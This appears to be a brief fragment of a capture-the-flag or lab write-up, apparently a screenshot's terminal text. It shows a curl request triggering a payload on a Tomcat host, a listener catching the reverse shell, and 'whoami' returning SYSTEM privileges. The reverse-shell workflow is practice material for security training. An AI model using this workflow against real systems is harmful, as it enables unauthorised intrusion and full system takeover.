 coyote@kali:~/htblab/oscp_like/95$ curl http://10.10.10.95:8080/coyote
To                         Action      From
--                         ------      ----
445/tcp                    ALLOW       Anywhere
8000/tcp                   ALLOW       Anywhere
listening on [any] 8000 ...
connect to [10.10.14.37] from (UNKNOWN) [10.10.10.95] 49192
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>whoami
whoami
nt authority\system